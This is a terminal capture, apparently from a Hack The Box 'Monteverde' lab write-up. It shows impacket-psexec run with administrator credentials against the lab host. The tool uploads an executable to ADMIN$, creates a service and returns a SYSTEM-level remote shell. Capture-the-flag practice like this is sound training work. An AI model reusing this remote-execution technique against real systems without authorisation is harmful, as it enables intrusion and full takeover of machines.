 ┌──(ryan㉿kali)-[~/HTB/Monteverde]
└─$ impacket-psexec administrator@10.10.10.172
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.172.....
[*] Found writable share ADMIN$
[*] Uploading file QYBwqpLS.exe
[*] Opening SVCManager on 10.10.10.172.....
[*] Creating service WNZc on 10.10.10.172.....
[*] Starting service WNZc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
MONTEVERDE